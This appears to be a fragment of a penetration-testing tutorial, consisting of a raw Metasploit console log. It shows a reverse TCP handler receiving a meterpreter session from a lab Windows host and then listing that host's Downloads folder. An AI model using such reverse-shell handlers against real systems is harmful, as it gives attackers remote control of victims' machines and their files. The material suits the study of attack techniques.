 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.126:2445
[*] Sending stage (53837 bytes) to 192.168.1.127
[*] Meterpreter session 1 opened (192.168.1.126:2445 -> 192.168.1.127:49224) at 2018-06-19
meterpreter > ls
Listing: C:\Users\HS\Downloads
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100776/rwxrwxrw- 19380192 fil 2016-12-10 13:46:44 +0530 Firefox Setup 17.0.exe
100776/rwxrwxrw- 29836648 fil 2016-12-08 19:41:27 +0530 Firefox Setup 30.0.exe
100776/rwxrwxrw- 57619 fil 2018-06-17 18:02:53 +0530 Malware windows backdoor 2.PNG
100776/rwxrwxrw- 36576 fil 2018-06-17 18:02:24 +0530 Malware windows backdoor.PNG
100776/rwxrwxrw- 41481 fil 2018-06-18 16:09:46 +0530 SE.PNG
100776/rwxrwxrw- 41813 fil 2018-06-18 16:21:35 +0530 Se1.PNG
100776/rwxrwxrw- 341 fil 2018-06-17 17:33:04 +0530 abc.exe